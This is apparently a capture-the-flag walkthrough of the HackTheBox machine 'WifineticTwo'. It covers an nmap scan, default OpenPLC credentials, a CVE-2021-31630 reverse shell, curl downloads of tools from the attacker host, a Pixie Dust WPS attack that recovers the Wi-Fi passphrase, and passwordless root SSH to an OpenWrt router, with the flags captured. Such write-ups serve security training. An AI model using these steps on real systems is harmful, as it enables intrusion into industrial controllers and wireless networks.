WifineticTwo - Medium - Linux
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
# Nmap 7.94SVN scan initiated Sun Jun 23 18:01:37 2024 as: nmap -sCV -p- -v -oN portscan.log 10.10.11.7
Nmap scan report for 10.10.11.7
Host is up (0.028s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy Werkzeug/1.0.1 Python/2.7.18
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 NOT FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 232
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZnibXQ.IATuj_jTk1ETeO04OpJmuNi0lT4; Expires=Sun, 23-Jun-2024 22:07:05 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Sun, 23 Jun 2024 22:02:05 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.0 302 FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 219
|     location: http://0.0.0.0:8080/login
|     vary: Cookie
|     set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZnibXQ.dQPc75gQKuNCFRr2GJLCJh9jJVc; Expires=Sun, 23-Jun-2024 22:07:05 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Sun, 23 Jun 2024 22:02:05 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>Redirecting...</title>
|     <h1>Redirecting...</h1>
|     <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     content-type: text/html; charset=utf-8
|     allow: HEAD, OPTIONS, GET
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZnibXQ.IATuj_jTk1ETeO04OpJmuNi0lT4; Expires=Sun, 23-Jun-2024 22:07:05 GMT; HttpOnly; Path=/
|     content-length: 0
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Sun, 23 Jun 2024 22:02:05 GMT
|   RTSPRequest:
|     HTTP/1.1 400 Bad request
|     content-length: 90
|     cache-control: no-cache
|     content-type: text/html
|     connection: close
|     <html><body><h1>400 Bad request</h1>
|     Your browser sent an invalid request.
|_    </body></html>
| http-methods:
|_  Supported Methods: HEAD OPTIONS GET
| http-title: Site doesn't have a title (text/html; charset=utf-8).

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 23 18:02:13 2024 -- 1 IP address (1 host up) scanned in 35.72 seconds
Inspecting Port 8080

OpenPLC webserver is being hosted on port 8080. OpenPLC is a multi-hardware Programmable Logic Controller Suite based on Beremiz IDE.

OpenPLC - Default Credentials
A quick Google search returned the default credentials for OpenPLC.
1
The default username and password for the web interface is openplc and openplc, respectively.
As shown below the credentials worked and allowed access to the administrator dashboard.
CVE-2021-31630
Command Injection in Open PLC Webserver v3 allows remote attackers to execute arbitrary code via the “Hardware Layer Code Box” component on the “/hardware” page of the application.
POC Source: https://github.com/thewhiteh4t/cve-2021-31630
Testing POC
The below screenshot shows the full command used to execute the POC.


Reverse Shell Returned.
It worked. Reverse shell returned.

Inspecting Host (attica02)
The reverse shell returned as the root user. This usually means the host is a docker container or virtual machine. Linpeas.sh revealed LXD was being used. The user flag was located in the root directory of the virtual machine.
The name of the machine hints towards WiFi. The previous Wifinetics box also used WiFi. With this in mind I will check the network interfaces to see if anything stands out.

Wireless Interface (wlan0)
There is a wireless interface active on the host. This really stands out as its not common on HackTheBox machines. Reaver was used to solve the first Wifinetics machine so it might be relevant on this challenge.
ESSID (plcrouter)
iwlist returned an active access point with a name of plcrouter. The access point is protected with WPA2. This looks promising.
Pixie Dust WPS Attack via Reaver
Reaver was not installed on the box. I decided to upload the reaver binary in addition to the library it depends on. Since I had root level access on the virtual machine this process should be no problem.
Copying Reaver into Temp
Sourced the reaver binary and library and copied them into the temp directory on the target host using curl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@attica02:/opt/PLC/OpenPLC_v3/webserver# cd /tmp
cd /tmp
root@attica02:/tmp# ls
ls
root@attica02:/tmp# curl 10.10.14.53/reaver -o reaver
curl 10.10.14.53/reaver -o reaver
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  819k  100  819k    0     0  2095k      0 --:--:-- --:--:-- --:--:-- 2096k
root@attica02:/tmp# curl 10.10.14.53/libpcap.so.0.8 -o libpcap.so.0.8
curl 10.10.14.53/libpcap.so.0.8 -o libpcap.so.0.8
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  302k  100  302k    0     0  1357k      0 --:--:-- --:--:-- --:--:-- 1361k
Installing Reaver
Checked the PATH environment variable with the intention of installingreaver into a location were the terminal will recognize it by default. Copied reaver and the library into the correct location and granted executable permissions.
1
2
3
4
5
6
7
8
9
10
11
12
root@attica02:/tmp# echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
root@attica02:/tmp# cp reaver /usr/local/sbin
cp reaver /usr/local/sbin
root@attica02:/tmp# cp libpcap.so.0.8 /usr/lib/x86_64-linux-gnu/
cp libpcap.so.0.8 /usr/lib/x86_64-linux-gnu/
root@attica02:/tmp# reaver -h
reaver -h
bash: /usr/local/sbin/reaver: Permission denied
root@attica02:/tmp# chmod +x /usr/local/sbin/reaver
chmod +x /usr/local/sbin/reaver
Testing Reaver
The reaver command is recognized and executes successfully as shown below. So far so good.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
root@attica02:/tmp# reaver -h
reaver -h

Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

Required Arguments:
	-i, --interface=<wlan>          Name of the monitor-mode interface to use
	-b, --bssid=<mac>               BSSID of the target AP

Optional Arguments:
	-m, --mac=<mac>                 MAC of the host system
	-e, --essid=<ssid>              ESSID of the target AP
	-c, --channel=<channel>         Set the 802.11 channel for the interface (implies -f)
	-s, --session=<file>            Restore a previous session file
	-C, --exec=<command>            Execute the supplied command upon successful pin recovery
	-f, --fixed                     Disable channel hopping
	-5, --5ghz                      Use 5GHz 802.11 channels
	-v, --verbose                   Display non-critical warnings (-vv or -vvv for more)
	-q, --quiet                     Only display critical messages
	-h, --help                      Show help

Advanced Options:
	-p, --pin=<wps pin>             Use the specified pin (may be arbitrary string or 4/8 digit WPS pin)
	-d, --delay=<seconds>           Set the delay between pin attempts [1]
	-l, --lock-delay=<seconds>      Set the time to wait if the AP locks WPS pin attempts [60]
	-g, --max-attempts=<num>        Quit after num pin attempts
	-x, --fail-wait=<seconds>       Set the time to sleep after 10 unexpected failures [0]
	-r, --recurring-delay=<x:y>     Sleep for y seconds every x pin attempts
	-t, --timeout=<seconds>         Set the receive timeout period [10]
	-T, --m57-timeout=<seconds>     Set the M5/M7 timeout period [0.40]
	-A, --no-associate              Do not associate with the AP (association must be done by another application)
	-N, --no-nacks                  Do not send NACK messages when out of order packets are received
	-S, --dh-small                  Use small DH keys to improve crack speed
	-L, --ignore-locks              Ignore locked state reported by the target AP
	-E, --eap-terminate             Terminate each WPS session with an EAP FAIL packet
	-J, --timeout-is-nack           Treat timeout as NACK (DIR-300/320)
	-F, --ignore-fcs                Ignore frame checksum errors
	-w, --win7                      Mimic a Windows 7 registrar [False]
	-K, --pixie-dust                Run pixiedust attack
	-Z                              Run pixiedust attack
	-O, --output-file=<filename>    Write packets of interest into pcap file

Example:
	reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv

root@attica02:/tmp#
Pixie Dust WPS Attack via Reaver - FAILED
Unfortunately the plan failed because reaver will indefinitely wait for a beacon from the access point. I suspect its failing because reaver expects to listen on an interface that has monitoring mode active. wlan0 by default does not have monitoring mode enabled.
To try workaround this I uploaded airmon-ng and attempted to put the interface into monitor mode. This is not shown in the report but it failed due to packages not being installed on the host. It may have been possible to install these packages but I did not explore that option any further.
1
2
3
4
5
6
7
8
root@attica02:/tmp# reaver -i wlan0 -b 02:00:00:00:01:00 -e plcrouter -K
reaver -i wlan0 -b 02:00:00:00:01:00 -e plcrouter -K

Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

[+] Waiting for beacon from 02:00:00:00:01:00

Pixie Dust WPS Attack via OneShot
OneShot performs Pixie Dust attack without having to switch to monitor mode. This tool was able to resolve the problems faced in the previous step.
Source: https://github.com/kimocoder/OneShot
The attack was successful and recovered the wireless password for the access point as shown below.
Connecting to AP
The below snippets show the process of connecting to the access point.
Generating Config File
wpa_passphrase generates a configuration file which can be used with wpa_supplicant. It requires the SSID and wireless password of the access point.
1
2
root@attica01:/tmp# wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > /etc/wpa_supplicant.conf
<WWEDoKnowWhaTisReal123!' > /etc/wpa_supplicant.conf
Reviewing Config File
1
2
3
4
5
6
7
root@attica01:/tmp# cat /etc/wpa_supplicant.conf
cat /etc/wpa_supplicant.conf
network={
	ssid="plcrouter"
	#psk="NoWWEDoKnowWhaTisReal123!"
	psk=2bafe4e17630ef1834eaa9fa5c4d81fa5ef093c4db5aac5c03f1643fef02d156
}
Checking Available Drivers
When wpa_supplicant is executed with no paramters it will initalize and display a list of available drivers.Typically generic drivers are good choices for testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@attica01:/tmp# wpa_supplicant
wpa_supplicant
Successfully initialized wpa_supplicant
wpa_supplicant v2.10
Copyright (c) 2003-2022, Jouni Malinen <j@w1.fi> and contributors

This software may be distributed under the terms of the BSD license.
See README for more details.

This product includes software developed by the OpenSSL Project
for use in the OpenSSL Toolkit (http://www.openssl.org/)

usage:
  wpa_supplicant [-BddhKLqqstuvW] [-P<pid file>] [-g<global ctrl>] \
        [-G<group>] \
        -i<ifname> -c<config file> [-C<ctrl>] [-D<driver>] [-p<driver_param>] \
        [-b<br_ifname>] [-e<entropy file>] [-f<debug file>] \
        [-o<override driver>] [-O<override ctrl>] \
        [-N -i<ifname> -c<conf> [-C<ctrl>] [-D<driver>] \
        [-m<P2P Device config file>] \
        [-p<driver_param>] [-b<br_ifname>] [-I<config file>] ...]

drivers:
  nl80211 = Linux nl80211/cfg80211
  wext = Linux wireless extensions (generic)
  wired = Wired Ethernet driver
  macsec_linux = MACsec Ethernet driver for Linux
  none = no driver (RADIUS server/WPS ER)
Connecting to AP
wpa_supplicant was used to connect. It was given the wireless interface, driver and the configuration file generated in a previous step. The connection was successful. Unfortunately it hung the terminal because I did not background the process. A second reverse shell was obtained and used moving forward.
1
2
3
4
5
6
7
8
9
10
11
root@attica01:/tmp# wpa_supplicant -i wlan0 -c /etc/wpa_supplicant.conf -D wext
<licant -i wlan0 -c /etc/wpa_supplicant.conf -D wext
Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
ioctl[SIOCSIWENCODEEXT]: Invalid argument
ioctl[SIOCSIWENCODEEXT]: Invalid argument
wlan0: Trying to associate with 02:00:00:00:01:00 (SSID='plcrouter' freq=2412 MHz)
wlan0: Associated with 02:00:00:00:01:00
wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=CCMP]
wlan0: CTRL-EVENT-CONNECTED - Connection to 02:00:00:00:01:00 completed [id=0 id_str=]
Assigning Static IP to Interface
There were probably a number of ways to achieve this step. netplan was installed on the machine and could have been used. To keep things simple I used ifconfig to assign a static IP address to the interface. I guessed the network would probably be on 192.168.1.0/24 which turned out to be correct.
1
2
root@attica01:/tmp# ifconfig wlan0 192.168.1.20 netmask 255.255.255.0
ifconfig wlan0 192.168.1.20 netmask 255.255.255.0
Testing Connection to Gateway
Gateway addreses usually end in .1 or .254. Pinging 192.168.1.1 was successful so its probably the gateway.
1
2
3
4
5
6
7
8
root@attica01:/tmp# ping -c 1 192.168.1.1
ping -c 1 192.168.1.1
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=0.221 ms

--- 192.168.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.221/0.221/0.221/0.000 ms
Testing SSH to Gateway
When testing the SSH connection it automatically logged in as root without asking for any credentials. The access point was using OpenWrt. Root flag captured.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root@attica01:/tmp# ssh root@192.168.1.1
ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.


BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 -----------------------------------------------------
 OpenWrt 23.05.2, r23630-842932a63d
 -----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@ap:~# ls
ls
root.txt
root@ap:~# cat root.txt
cat root.txt
fadd0ff7102950454dfbed8179d29622
root@ap:~#